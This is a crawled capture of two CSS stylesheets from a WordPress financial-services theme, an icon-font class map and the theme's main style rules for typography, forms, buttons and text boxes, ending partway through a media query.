request_url: https://www.cooperbana.com.br/wp-content/themes/setup-theme/layouts/fonts/setup-icons/css/setup-icons.min.css?ver=6.6.4
body_size: 1267
content:
@font-face{font-family:setup-icons;src:url(../fonts/setup-icons.eot?7a1mvl);src:url(../fonts/setup-icons.eot?7a1mvl#iefix) format('embedded-opentype'),url(../fonts/setup-icons.ttf?7a1mvl) format('truetype'),url(../fonts/setup-icons.woff?7a1mvl) format('woff'),url(../fonts/setup-icons.svg?7a1mvl#setup-icons) format('svg');font-weight:400;font-style:normal}[class*=" setup-icon-"],[class^=setup-icon-]{font-family:setup-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.setup-icon-active:before{content:"\e900"}.setup-icon-add:before{content:"\e901"}.setup-icon-alarm:before{content:"\e902"}.setup-icon-apple1:before{content:"\e903"}.setup-icon-apple2:before{content:"\e904"}.setup-icon-apple3:before{content:"\e905"}.setup-icon-apple4:before{content:"\e906"}.setup-icon-apple5:before{content:"\e907"}.setup-icon-apple6:before{content:"\e908"}.setup-icon-audio:before{content:"\e909"}.setup-icon-bag:before{content:"\e90a"}.setup-icon-balance:before{content:"\e90b"}.setup-icon-basket:before{content:"\e90c"}.setup-icon-battery1:before{content:"\e90d"}.setup-icon-battery2:before{content:"\e90e"}.setup-icon-battery3:before{content:"\e90f"}.setup-icon-battery4:before{content:"\e910"}.setup-icon-bin:before{content:"\e911"}.setup-icon-book:before{content:"\e912"}.setup-icon-briefcase:before{content:"\e913"}.setup-icon-browser1:before{content:"\e914"}.setup-icon-browser2:before{content:"\e915"}.setup-icon-bug:before{content:"\e916"}.setup-icon-bulb:before{content:"\e917"}.setup-icon-button1:before{content:"\e918"}.setup-icon-button2:before{content:"\e919"}.setup-icon-button3:before{content:"\e91a"}.setup-icon-cake:before{content:"\e91b"}.setup-icon-calendar:before{content:"\e91c"}.setup-icon-call:before{content:"\e91d"}.setup-icon-camera1:before{content:"\e91e"}.setup-icon-camera2:before{content:"\e91f"}.setup-icon-cancel:before{content:"\e920"}.setup-icon-cart:before{content:"\e921"}.setup-icon-caution:before{content:"\e922"}.setup-icon-chain1:before{content:"\e923"}.setup-icon-chain2:before{content:"\e924"}.setup-icon-charging:before{content:"\e925"}.setup-icon-chart1:before{content:"\e926"}.setup-icon-chart2:before{content:"\e927"}.setup-icon-chart3:before{content:"\e928"}.setup-icon-check1:before{content:"\e929"}.setup-icon-check2:before{content:"\e92a"}.setup-icon-cinema1:before{content:"\e92b"}.setup-icon-cinema2:before{content:"\e92c"}.setup-icon-cinema3:before{content:"\e92d"}.setup-icon-circular1:before{content:"\e92e"}.setup-icon-circular2:before{content:"\e92f"}.setup-icon-clipboard:before{content:"\e930"}.setup-icon-clock1:before{content:"\e931"}.setup-icon-clock2:before{content:"\e932"}.setup-icon-cloud1:before{content:"\e933"}.setup-icon-cloud2:before{content:"\e934"}.setup-icon-cloud3:before{content:"\e935"}.setup-icon-cloud4:before{content:"\e936"}.setup-icon-cloud5:before{content:"\e937"}.setup-icon-cloud6:before{content:"\e938"}.setup-icon-clouds1:before{content:"\e939"}.setup-icon-clouds2:before{content:"\e93a"}.setup-icon-cloudy1:before{content:"\e93b"}.setup-icon-cloudy2:before{content:"\e93c"}.setup-icon-cloudy3:before{content:"\e93d"}.setup-icon-cocktail:before{content:"\e93e"}.setup-icon-coffee-cup:before{content:"\e93f"}.setup-icon-coffee-shop1:before{content:"\e940"}.setup-icon-coffee-shop2:before{content:"\e941"}.setup-icon-coffee-shop3:before{content:"\e942"}.setup-icon-coffee-shop4:before{content:"\e943"}.setup-icon-coffee-shop5:before{content:"\e944"}.setup-icon-coffee-shop6:before{content:"\e945"}.setup-icon-coffee-shop7:before{content:"\e946"}.setup-icon-coffee-shop8:before{content:"\e947"}.setup-icon-coffee-shop9:before{content:"\e948"}.setup-icon-coffee-shop10:before{content:"\e949"}.setup-icon-coffee-shop11:before{content:"\e94a"}.setup-icon-coffee-shop12:before{content:"\e94b"}.setup-icon-coffee-shop13:before{content:"\e94c"}.setup-icon-coffee-shop14:before{content:"\e94d"}.setup-icon-coffee-shop15:before{content:"\e94e"}.setup-icon-coffee-shop16:before{content:"\e94f"}.setup-icon-coffee-shop17:before{content:"\e950"}.setup-icon-coffee-shop18:before{content:"\e951"}.setup-icon-coffee-shop19:before{content:"\e952"}.setup-icon-coffee-shop20:before{content:"\e953"}.setup-icon-coffee-shop21:before{content:"\e954"}.setup-icon-coffee-shop22:before{content:"\e955"}.setup-icon-coffee-shop23:before{content:"\e956"}.setup-icon-coffee-shop24:before{content:"\e957"}.setup-icon-coffee-shop25:before{content:"\e958"}.setup-icon-coffee-shop26:before{content:"\e959"}.setup-icon-coffee-shop27:before{content:"\e95a"}.setup-icon-coffee-shop28:before{content:"\e95b"}.setup-icon-coffee-shop29:before{content:"\e95c"}.setup-icon-coffee-shop30:before{content:"\e95d"}.setup-icon-coffee-shop31:before{content:"\e95e"}.setup-icon-coffee-shop32:before{content:"\e95f"}.setup-icon-coffee-shop33:before{content:"\e960"}.setup-icon-coffee-shop34:before{content:"\e961"}.setup-icon-coffee-shop35:before{content:"\e962"}.setup-icon-coffee-shop36:before{content:"\e963"}.setup-icon-coffee-shop37:before{content:"\e964"}.setup-icon-coffee-shop38:before{content:"\e965"}.setup-icon-coffee-shop39:before{content:"\e966"}.setup-icon-coffee-shop40:before{content:"\e967"}.setup-icon-coffee-shop41:before{content:"\e968"}.setup-icon-coffee-shop42:before{content:"\e969"}.setup-icon-coffee-shop43:before{content:"\e96a"}.setup-icon-coffee-shop44:before{content:"\e96b"}.setup-icon-coffee-shop45:before{content:"\e96c"}.setup-icon-coffee-shop46:before{content:"\e96d"}.setup-icon-coffee-shop47:before{content:"\e96e"}.setup-icon-coffee-shop48:before{content:"\e96f"}.setup-icon-cogwheel:before{content:"\e970"}.setup-icon-compact-disc:before{content:"\e971"}.setup-icon-company:before{content:"\e972"}.setup-icon-computer1:before{content:"\e973"}.setup-icon-computer2:before{content:"\e974"}.setup-icon-computer-mouse:before{content:"\e975"}.setup-icon-computing1:before{content:"\e976"}.setup-icon-computing2:before{content:"\e977"}.setup-icon-computing3:before{content:"\e978"}.setup-icon-connection1:before{content:"\e979"}.setup-icon-connection2:before{content:"\e97a"}.setup-icon-costume:before{content:"\e97b"}.setup-icon-coverage:before{content:"\e97c"}.setup-icon-cropping:before{content:"\e97d"}.setup-icon-cup:before{content:"\e97e"}.setup-icon-curve-arrows:before{content:"\e97f"}.setup-icon-dish:before{content:"\e980"}.setup-icon-down:before{content:"\e981"}.setup-icon-download1:before{content:"\e982"}.setup-icon-download2:before{content:"\e983"}.setup-icon-downloading:before{content:"\e984"}.setup-icon-earphones:before{content:"\e985"}.setup-icon-earth-grid:before{content:"\e986"}.setup-icon-envelope:before{content:"\e987"}.setup-icon-ereader:before{content:"\e988"}.setup-icon-favorite1:before{content:"\e989"}.setup-icon-favourite2:before{content:"\e98a"}.setup-icon-file:before{content:"\e98b"}.setup-icon-film:before{content:"\e98c"}.setup-icon-flag:before{content:"\e98d"}.setup-icon-flask:before{content:"\e98e"}.setup-icon-foggy:before{content:"\e98f"}.setup-icon-folder:before{content:"\e990"}.setup-icon-game:before{content:"\e991"}.setup-icon-garbage:before{content:"\e992"}.setup-icon-gift:before{content:"\e993"}.setup-icon-globe:before{content:"\e994"}.setup-icon-graduation:before{content:"\e995"}.setup-icon-half-moon1:before{content:"\e996"}.setup-icon-half-moon2:before{content:"\e997"}.setup-icon-hand1:before{content:"\e998"}.setup-icon-hand2:before{content:"\e999"}.setup-icon-hand3:before{content:"\e99a"}.setup-icon-hand4:before{content:"\e99b"}.setup-icon-heat:before{content:"\e99c"}.setup-icon-home:before{content:"\e99d"}.setup-icon-key:before{content:"\e99e"}.setup-icon-keys:before{content:"\e99f"}.setup-icon-label:before{content:"\e9a0"}.setup-icon-lcd:before{content:"\e9a1"}.setup-icon-left:before{content:"\e9a2"}.setup-icon-left-arrow:before{content:"\e9a3"}.setup-icon-like:before{content:"\e9a4"}.setup-icon-linked:before{content:"\e9a5"}.setup-icon-location1:before{content:"\e9a6"}.setup-icon-location2:before{content:"\e9a7"}.setup-icon-loudspeaker:before{content:"\e9a8"}.setup-icon-magnifier:before{content:"\e9a9"}.setup-icon-magnifying-glass:before{content:"\e9aa"}.setup-icon-mail:before{content:"\e9ab"}.setup-icon-medal:before{content:"\e9ac"}.setup-icon-message1:before{content:"\e9ad"}.setup-icon-message2:before{content:"\e9ae"}.setup-icon-mic:before{content:"\e9af"}.setup-icon-microphone:before{content:"\e9b0"}.setup-icon-mobile-phone:before{content:"\e9b1"}.setup-icon-monitor1:before{content:"\e9b2"}.setup-icon-monitor2:before{content:"\e9b3"}.setup-icon-movie:before{content:"\e9b4"}.setup-icon-mp31:before{content:"\e9b5"}.setup-icon-mp32:before{content:"\e9b6"}.setup-icon-mp33:before{content:"\e9b7"}.setup-icon-mp34:before{content:"\e9b8"}.setup-icon-mp35:before{content:"\e9b9"}.setup-icon-multimedia-option1:before{content:"\e9ba"}.setup-icon-multimedia-option2:before{content:"\e9bb"}.setup-icon-multimedia-option3:before{content:"\e9bc"}.setup-icon-multimedia-option4:before{content:"\e9bd"}.setup-icon-mute:before{content:"\e9be"}.setup-icon-night:before{content:"\e9bf"}.setup-icon-note:before{content:"\e9c0"}.setup-icon-notebook:before{content:"\e9c1"}.setup-icon-notes1:before{content:"\e9c2"}.setup-icon-notes2:before{content:"\e9c3"}.setup-icon-ocean1:before{content:"\e9c4"}.setup-icon-ocean2:before{content:"\e9c5"}.setup-icon-outbox:before{content:"\e9c6"}.setup-icon-padlock1:before{content:"\e9c7"}.setup-icon-padlock2:before{content:"\e9c8"}.setup-icon-password:before{content:"\e9c9"}.setup-icon-pencil:before{content:"\e9ca"}.setup-icon-pencils:before{content:"\e9cb"}.setup-icon-photograph:before{content:"\e9cc"}.setup-icon-photography:before{content:"\e9cd"}.setup-icon-pin1:before{content:"\e9ce"}.setup-icon-pin2:before{content:"\e9cf"}.setup-icon-play:before{content:"\e9d0"}.setup-icon-power:before{content:"\e9d1"}.setup-icon-print:before{content:"\e9d2"}.setup-icon-profile:before{content:"\e9d3"}.setup-icon-prohibition:before{content:"\e9d4"}.setup-icon-projection:before{content:"\e9d5"}.setup-icon-puzzle-piece:before{content:"\e9d6"}.setup-icon-quaver:before{content:"\e9d7"}.setup-icon-question:before{content:"\e9d8"}.setup-icon-question-mark:before{content:"\e9d9"}.setup-icon-radio:before{content:"\e9da"}.setup-icon-rain1:before{content:"\e9db"}.setup-icon-rain2:before{content:"\e9dc"}.setup-icon-rainy1:before{content:"\e9dd"}.setup-icon-rainy2:before{content:"\e9de"}.setup-icon-rainy3:before{content:"\e9df"}.setup-icon-rainy4:before{content:"\e9e0"}.setup-icon-reader:before{content:"\e9e1"}.setup-icon-real-estate:before{content:"\e9e2"}.setup-icon-remote-control1:before{content:"\e9e3"}.setup-icon-remote-control2:before{content:"\e9e4"}.setup-icon-repair:before{content:"\e9e5"}.setup-icon-right:before{content:"\e9e6"}.setup-icon-sand:before{content:"\e9e7"}.setup-icon-save-file:before{content:"\e9e8"}.setup-icon-screen:before{content:"\e9e9"}.setup-icon-screwdriver:before{content:"\e9ea"}.setup-icon-setting:before{content:"\e9eb"}.setup-icon-sheet:before{content:"\e9ec"}.setup-icon-shield:before{content:"\e9ed"}.setup-icon-smartphone1:before{content:"\e9ee"}.setup-icon-smartphone2:before{content:"\e9ef"}.setup-icon-smartphone3:before{content:"\e9f0"}.setup-icon-smartphone4:before{content:"\e9f1"}.setup-icon-snow:before{content:"\e9f2"}.setup-icon-snowy:before{content:"\e9f3"}.setup-icon-soft:before{content:"\e9f4"}.setup-icon-sound:before{content:"\e9f5"}.setup-icon-speaker:before{content:"\e9f6"}.setup-icon-square1:before{content:"\e9f7"}.setup-icon-square2:before{content:"\e9f8"}.setup-icon-stars:before{content:"\e9f9"}.setup-icon-sun:before{content:"\e9fa"}.setup-icon-sunny:before{content:"\e9fb"}.setup-icon-tablet:before{content:"\e9fc"}.setup-icon-tea:before{content:"\e9fd"}.setup-icon-telephone:before{content:"\e9fe"}.setup-icon-television:before{content:"\e9ff"}.setup-icon-temperature:before{content:"\ea00"}.setup-icon-thermometer:before{content:"\ea01"}.setup-icon-tool1:before{content:"\ea02"}.setup-icon-tool2:before{content:"\ea03"}.setup-icon-tool3:before{content:"\ea04"}.setup-icon-tool4:before{content:"\ea05"}.setup-icon-tv:before{content:"\ea06"}.setup-icon-tv-screen:before{content:"\ea07"}.setup-icon-up:before{content:"\ea08"}.setup-icon-update1:before{content:"\ea09"}.setup-icon-update2:before{content:"\ea0a"}.setup-icon-usb:before{content:"\ea0b"}.setup-icon-video-camera1:before{content:"\ea0c"}.setup-icon-video-camera2:before{content:"\ea0d"}.setup-icon-view:before{content:"\ea0e"}.setup-icon-wallet:before{content:"\ea0f"}.setup-icon-wand:before{content:"\ea10"}.setup-icon-water:before{content:"\ea11"}.setup-icon-wealth:before{content:"\ea12"}.setup-icon-wind1:before{content:"\ea13"}.setup-icon-wind2:before{content:"\ea14"}.setup-icon-windy1:before{content:"\ea15"}.setup-icon-windy2:before{content:"\ea16"}.setup-icon-wireless-connectivity:before{content:"\ea17"}.setup-icon-zooming:before{content:"\ea18"}

--- FILE ---
content_type: text/css
request_url: https://www.cooperbana.com.br/wp-content/themes/setup-theme/style.css?ver=6.6.4
body_size: 19570
content:
/*
Theme Name: Setup Theme
Theme URI: http://themeforest.net/user/milothemes/portfolio
Description: Setup is a Multi Business Pack that covers all financial fields from Banking to Broker or Consulting. Inside the pack you will find 6 different layouts to work with in building your website. The design is modern with a touch of classic. You can build your website in minutes, all you need is your will and creativity. The theme is easy to work with but if you have any problems on the way, we will gladly help you. Grab this theme right now and start building the website of your dreams!
Author: MiloThemes
Author URI: http://themeforest.net/user/milothemes
Text Domain: setup-theme
Domain Path: /languages
Version: 1.0.2
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, theme-options, threaded-comments, translation-ready

License: GNU General Public License version 3.0 & Envato Regular/Extended License
License URI:  http://www.gnu.org/licenses/gpl-3.0.html & http://themeforest.net/licenses

All PHP code is released under the GNU General Public Licence version 3.0
All HTML/CSS/JAVASCRIPT code is released under Envato's Regular/Extended License
*/ 

/*
 *
 *	+ TYPOGRAPHY
 * 	+ HEADLINE
 *	+ ALERTS
 *	+ LISTS
 *	+ BUTTONS
  *	+ DIVIDERS
 *	+ TEXT BOXES
 *	+ IMAGE BOXES
 *	+ ACCORDION
 * 	+ TABS
 *	+ GOOGLE MAPS
 * 	+ SOCIAL MEDIA
 *	+ PIE CHARTS
 *	+ PROGRESS BARS
 * 	+ COUNTER
 * 	+ STATISTICS
 *	+ PRICE PLAN
 * 	+ TIMELINE
 * 	+ TESTIMONIALS
 * 	+ ISOTOPE
 * 	+ FILTER
 * 	+ PAGINATION
 * 	+ BREADCRUMB
 * 	+ FULL SECTIONS
 * 	+ SCROLL UP
 *	+ SLIDERS
 *	+ FANCYBOX
 *	+ ANIMATIONS
 *	+ WIDGETS
 *	+ PAGE WRAPPER
 *	+ HEADER TOP
 *	+ HEADER
 *	 - LOGO
 *	 - MENU
 *	 - MOBILE MENU
 *	 - SEARCH
 *	 - STICKY
 *	+ PAGE CONTENT
 *	 - PAGE HEADER
 *	+ FOOTER
 *	 - FOOTER
 *	 - FOOTER BOTTOM
 *  + PAGES
 *	 - HOME
 *	 - ABOUT
 *	 - SERVICES
 *	 - PORTFOLIO
 *	 - BLOG
 *	 - CONTACT
 *	 - SHORTCODES
 */

/***********************************************************************************
 *	+ TYPOGRAPHY
 ***********************************************************************************/
 
	body {
		font: 14px/26px "Open Sans", sans-serif;
		background-color: #fff;
		color: #838383;
	}
	
	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		margin: 0;
		color: #212121;
		font-family: "Montserrat", sans-serif;
		font-weight: 400;
	}
	
	h1 {
		margin-bottom: 16px;
		font-size: 48px;
		line-height: 64px;
	}
	
	h2 {
		margin-bottom: 14px;
		font-size: 36px;
		line-height: 48px;
	}
	
	h3 {
		margin-bottom: 12px;
		font-size: 24px;
		line-height: 36px;
	}
	
	h4 {
		margin-bottom: 10px;
		font-size: 18px;
		line-height: 27px;
	}
	
	h5 {
		margin-bottom: 8px;
		font-size: 16px;
		line-height: 24px;
	}
	
	h6 {
		margin-bottom: 6px;
		font-size: 14px;
		line-height: 21px;
	}
	
	h1 a, 
	h2 a, 
	h3 a, 
	h4 a, 
	h5 a, 
	h6 a {
		color: #212121;
		text-decoration: none;
		-webkit-transition: color 0.2s;
				transition: color 0.2s;
	}
	
	h1 a:hover, 
	h2 a:hover, 
	h3 a:hover, 
	h4 a:hover, 
	h5 a:hover, 
	h6 a:hover {
		color: #f08614;
		text-decoration: none;
	}
	
	h1 small,
	h2 small,
	h3 small,
	h4 small,
	h5 small,
	h6 small {
		color: inherit;
		font-size: 85%;
	}
	
	p { 
		margin-bottom: 20px; 
	}
        
        .first-p0 p:first-of-type {
            margin-bottom: 0; 
        }
	
	
	/* LINKS */
	a {
		color: #f08614;
	}
	
	a:hover,
	a:focus { 
		outline: 0;
		color: #003679;
	}
	
	
	/* IMAGES */
	img {
                height: auto;
		max-width: 100%; 
	}
	
        figure { max-width: 100%; }
	
	/* ADDRESS */
	address {
		line-height: inherit;
	}
        
        /* TABLES */
        table>tbody>tr>td, 
        table>tbody>tr>th, 
        table>tfoot>tr>td, 
        table>tfoot>tr>th, 
        table>thead>tr>td, 
        table>thead>tr>th {
                padding: 8px;
                border: 1px solid #ddd;
        }
	
	/* FORMS */
	input,
	select,
	textarea {
		display: block;		
		max-width: 100%;
		height: 50px;
		padding: 5px 10px;
		border: 1px solid #d7d7d7;
		background-color: #fff;
		color: #838383;
		margin-bottom: 20px;
	}
	
	label {
		font-weight: normal;
	}
	
	textarea {
		height: auto;
	}
	
	select {
		width: 100%;
		height: 50px;
	}
	
	input[class^="col-"],
	select[class^="col-"],
	textarea[class^="col-"] {
		padding: 10px 20px;
	}
	
	textarea:focus,
	input[type="url"]:focus,
	input[type="tel"]:focus,
	input[type="date"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="week"]:focus,
	input[type="month"]:focus,
	input[type="text"]:focus,
	input[type="color"]:focus,
	input[type="email"]:focus,
	input[type="image"]:focus,
	input[type="number"]:focus,
	input[type="search"]:focus,
	input[type="password"]:focus {
		border-color: #f08614;
		box-shadow: none;
		outline: 0;
	}
	
	select:focus {
		outline: none;
	}
	
	.checkbox input[type="checkbox"], 
	.checkbox-inline input[type="checkbox"], 
	.radio input[type="radio"], 
	.radio-inline input[type="radio"] {
		margin-top: -11px;
	}
	
	.checkbox input[type="checkbox"]:focus, 
	.checkbox-inline input[type="checkbox"]:focus, 
	.radio input[type="radio"]:focus, 
	.radio-inline input[type="radio"]:focus {
		outline: none;
	}
	
	button,
	input[type="reset"],
	input[type="submit"],
	input[type="button"] {
		padding: 10px 48px;
		border: none;
		border-radius: 5px;
		background-color: #f08614;
		color: #fff;
		font-size: 12px;
		text-transform: uppercase;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	button:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover,
	input[type="button"]:hover {
		background-color: #212121;
	}
        
        .comment-form input[type="submit"]:hover {
                background-color: #003679;
        }
	
	button,
	input[type="reset"]:focus,
	input[type="submit"]:focus,
	input[type="button"]:focus {
		box-shadow: none;
		outline: 0;
	}
	
	::-moz-placeholder {
		color: #aaa;
		font-size: 12px;
		font-style: italic;
	}
	
	::-webkit-input-placeholder {
		color: #aaa;
		font-size: 12px;
		font-style: italic;
	}
	
	:-ms-input-placeholder {
		color: #aaa;
		font-size: 12px;
		font-style: italic;
	}
	
	/* TRANFORMATION CLASSES */
	.text-mute {
		color: #b4b4b4;
	}
	
	.text-default-color {
		color: #f08614;
	}
	
	.text-default-highlight {
		padding: 3px 10px;
		background-color: #f08614;
		color: #fff;
	}
	
	.text-black-highlight {
		padding: 3px 10px;
		background-color: #212121;
		color: #fff;
	}
	
	.text-big {
		color: #212121;
		font-size: 18px;
		line-height: 30px;
	}
        
        .text-large {
		font-size: 24px;
		line-height: 40px;
	}
	
	.dropcap {
		float: left;
		font-family: "Montserrat", serif;
		font-size: 36px;
		line-height: 48px;
		font-weight: 700;
		margin-right: 10px;
	}
	
	.bluring {
		-webkit-filter: blur(3px);
				filter: blur(3px);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.last,
	.no-margin-bottom {
		margin-bottom: 0 !important;
	}
	
	@media (max-width: 767px) {
		
		.last {
			margin-bottom: 20px !important;
		}
		
	}
	
/***********************************************************************************
 *	+ HEADLINE
 ***********************************************************************************/
	
	.headline {
		margin-bottom: 100px;
	}
	
	.headline:after {
		display: block;
		width: 25px;
		border: 3px solid #f08614;
		border-radius: 3px;
		margin-top: 15px;
		content: "";
	}
	
	.headline.text-center:after {
		margin: 15px auto 0;
	}
	
	.headline.text-right:after {
		float: right;
	}
	
	.headline p {
		margin-bottom: 0;
		font-size: 12px;
		letter-spacing: 3px;
		text-transform: uppercase;
	}
	
	.headline h2 {
		margin-bottom: 0;
		line-height: 36px;
		font-weight: 700;
	}

/***********************************************************************************
 *	+ ALERTS
 ***********************************************************************************/
	
	.alert {
		padding: 15px 30px;
		border: none;
		border-radius: 0;
		color: #fff;
		text-align: center;
	}

	.alert.alert-info {
		background-color: #838383;
	}

	.alert.alert-danger {
		background-color: #f30d39;
	}

	.alert.alert-success {
		background-color: #003689;
	}

	.alert.alert-warning {
		background-color: #f08615;
	}
	
	.error h1 {
		color: #f08614;
		font-size: 72px;
		line-height: 72px;
		text-align: right;
		text-transform: uppercase;
	}
	
	.error h1 small {
		display: block;
		font-size: 30px;
		letter-spacing: 4px;
	}
	
	@media (max-width: 767px) {
		
		.error h1 {
			margin-bottom: 30px;
			text-align: left;
		}
		
	}

/***********************************************************************************
 *	+ LISTS
 ***********************************************************************************/
	
	/* GENERAL */
	ul,
	ol {
		padding: 0;
		list-style-position: inside;
	}
	
	li > ul, 
	li > ol { 
		margin-bottom: 0; 
		margin-left: 20px; 
	}
	
	dl {
		margin-bottom: 20px;
	}
	
	/* CHECK LIST */
	.check-list {
		color: #212121;
		font-weight: 600;
		list-style: none;
	}
	
	.check-list li {
		margin-bottom: 7px;
	}
	
	.check-list li:last-child {
		margin-bottom: 0;
	}
	
	.check-list li:before {
		margin-right: 20px;
		color: #f08614;
		font-family: "FontAwesome";
		content: "\f00c";
	}
	
	
	/* BULLET LIST */
	.bullet-list {
		color: #212121;
		font-weight: 600;
		list-style: none;
	}
	
	.bullet-list li {
		margin-bottom: 7px;
	}
	
	.bullet-list li:last-child {
		margin-bottom: 0;
	}
	
	.bullet-list li:before {
		position: relative;
		top: -2px;
		display: inline-block;
		width: 6px;
		height: 6px;
		border-radius: 50%;
		margin-right: 15px;
		background-color: #f08614;
		content: "";
	}
	
	/* LOGOS LIST */
	.logos-list {
		margin-bottom: 20px;
		list-style: none;
	}
	
	.logos-list li a {
		float: left;
		display: block;
		height: 90px;
		padding: 0 20px;
		text-align: center;
		background: no-repeat top center;
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
        
        .logos-list.col6 li a { width: 16.66%; }
        .logos-list.col5 li a { width: 20%; }
        .logos-list.col4 li a { width: 25%; }
        .logos-list.col3 li a { width: 33.33%; }
        .logos-list.col2 li a { width: 50%; }
        .logos-list.col1 li a { width: 100%; }
	
	.logos-list li a:hover {
		background-position: bottom center;
	}
	
	.logos-list:after {
		visibility: hidden;
		display: block;
		font-size: 0;
		content: " ";
		clear: both;
		height: 0;
	}
	
        @media (min-width: 768px) and (max-width: 991px) {
                
                .logos-list.col6 li a,
                .logos-list.col5 li a,
                .logos-list.col4 li a,
                .logos-list.col3 li a { width: 33.33%; }
        }
	
	@media (max-width: 767px) {
		
		.logos-list-list li a {
			float: none;
			margin-bottom: 30px;
		}
                .logos-list.col6 li a,
                .logos-list.col5 li a,
                .logos-list.col4 li a,
                .logos-list.col3 li a,
                .logos-list.col2 li a { width: 100%; }
		
		.logos-list li a:last-child {
			margin-bottom: 0;
		}
		
	}

/***********************************************************************************
 *	+ BUTTONS
 ***********************************************************************************/
	
	.btn {
		position: relative;
		z-index: 1;
		overflow: hidden;
		padding: 12px 30px;
		border: none;
		border-radius: 5px;
		margin-right: 10px;
		margin-bottom: 20px;
		font-size: 14px;
		font-weight: 600;
		text-transform: uppercase;
		-webkit-transform: translateZ(0);
			-ms-transform: translateZ(0);
				transform: translateZ(0);
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.btn:last-child {
		margin-right: 0;
	}
	
	.btn:after {
		position: absolute;
		z-index: -1;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		width: 0;
		border-radius: 5px;
		opacity: 0;
		content: "";
		-webkit-transition: all 0.3s;
				transition: all 0.3s;
	}
	
	.btn:focus,
	.btn:active {
		outline: 0 !important;
		box-shadow: none;
	}
	
	.btn:hover:after {
		width: 100%;
		opacity: 1;
	}
	
	.btn-xs {
		padding: 10px 25px;
		font-size: 12px;
	}
	
	.btn-lg {
		padding: 12px 50px;
	}
	
	
	/* DEFAULT BUTTON */
	.btn-default {
		background-color: #f08614;
		color: #fff;
	}
	
	.btn-default:after {
		background-color: #003679;
	}
	
	.btn-default, 
	.btn-default:hover, 
	.btn-default:focus,
	.btn-default:active,
	.btn-default:active:focus {
		background-color: #f08614;
		color: #fff;
	}
	
	.btn-default:hover {
		background-color: #003679;
		color: #fff;
	}
	
	
	/* DARK BUTTON */
	.btn-dark {
		background-color: #003679;
		color: #fff;
	}
	
	.btn-dark:after {
		background-color: #f08614;
	}
	
	.btn-dark:hover {
		background-color: #f08614;
		color: #fff;
	}
	
	.btn-dark:focus {
		color: #fff;
	}
	
	
	/* WHITE BUTTON */
	.btn-white {
		border: 1px solid #f08614;
		color: #f08614;
	}
	
	.btn-white:after {
		background-color: #f08614;
	}
	
	.btn-white:hover {
		background-color: #f08614;
		color: #fff;
	}
	    
    
    /* TRANSPARENT BUTTON */
	.btn-transparent {
		border: 2px solid #003679;
		color: #003679;
	}
	
	.btn-transparent:hover {
		border-color: #f08614;
		color: #f08614;
                -webkit-transition: color 0.2s;
                transition: color 0.2s;
	}
        
/***********************************************************************************
 *	+ DIVIDERS
 ***********************************************************************************/
	
	.hr {
		border-top: 1px solid #ebebeb;
		margin: 30px 0;
	}
	
	.hr.default-color {
		border-top-color: #f08614;
	}
	
	.hr.black {
		border-top-color: #212121;
	}
	
/***********************************************************************************
 *	+ TEXT BOXES
 ***********************************************************************************/
 
	.text-box {
		position: relative;
		z-index: 1;
		padding: 42px 40px;
		margin-bottom: 50px;
		background: no-repeat center center;
		background-color: #f2f6f8;
		-webkit-background-size: cover;
				background-size: cover;
		-webkit-transform: translateZ(0);
			-ms-transform: translateZ(0);
				transform: translateZ(0);
	}
	
	.text-box-overlay {
		position: absolute;
		z-index: -1;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		background-color: #003679;
		opacity: 0.85;
	}
	
	.text-box.rounded {
		border-radius: 5px;
	}
	
	.text-box.bordered {
		border: 1px solid #ebebeb;
		background-color: transparent;
	}
	
	.text-box.bordered-default-color {
		border: 1px solid #f08614;
		background-color: transparent;
	}
	
	.text-box .text-box-title {
		margin-bottom: 20px;
	}
	
        .title-mode p:first-child,
	.text-box .text-box-title p {
		margin-bottom: 0;
		font-size: 12px;
		letter-spacing: 3px;
		text-transform: uppercase;
	}
	
        .title-mode h2:first-child {
                margin-bottom: 20px;
		font-weight: 700;
        }
        
	.text-box .text-box-title h2 {
		margin-bottom: 0;
		font-weight: 700;
	}
	
	.text-box.default-color {
		background-color: #f08614;
		color: #fff;
	}
	
	.text-box.dark {
		background-color: #003679;
		color: #fff;
	}
	
	.text-box.dark a,
	.text-box.dark h1,
	.text-box.dark h2,
	.text-box.dark h3,
	.text-box.dark h4,
	.text-box.dark h5,
	.text-box.dark h6, 
	.text-box.default-color a,
	.text-box.default-color h1,
	.text-box.default-color h2,
	.text-box.default-color h3,
	.text-box.default-color h4,
	.text-box.default-color h5,
	.text-box.default-color h6 {
		color: inherit;
	}
	
	.text-box .headline {
		margin-bottom: 15px;
	}
	
	.text-box .btn {
		margin-top: 10px;
	}
	
	.text-box.dark .btn-white,
	.text-box.default-color .btn-white {
		border-color: #fff;
		color: #fff;
	}
	
	.text-box.default-color .btn-white:after {
		background-color: #003679;
	}
	
	.text-box.default-color .btn-white:hover {
		border-color: #003679;
		background-color: #003679;
	}
	
	.text-box.dark .btn-white:after {
		background-color: #f08614;
	}
	
	.text-box.dark .btn-white:hover {
		border-color: #f08614;
		background-color: #f08614;
	}
	
	.text-box > *:last-child {
		margin-bottom: 0;
	}
	
	/* TEXT BOXES LIST */
	.text-boxes-list {
		margin-bottom: 100px;
		list-style: none;
	}
	
	.text-boxes-list > li {
		float: left;
		width: 33.33333%;
	}
	
	.text-boxes-list > li .text-box {
		padding: 20% 15%;
		margin-bottom: 0;
	}
	
	.text-boxes-list:after {
		visibility: hidden;
		display: block;
		font-size: 0;
		content: " ";
		clear: both;
		height: 0;
	}
	
	@media (min-width: 768px) and (max-width: 991px) {
		
		.text-box {
			padding: 42px 20px;
		}
		
		.text-boxes-list > li {
			float: none;
			width: 100%;
		}
		
	}
	
	@media (max-width: 767px) {
		
		.text-box {
			padding: 50px 20px;
		}
		
		.text-boxes-list > li {
			float: none;
			width: 100%;
		}
		
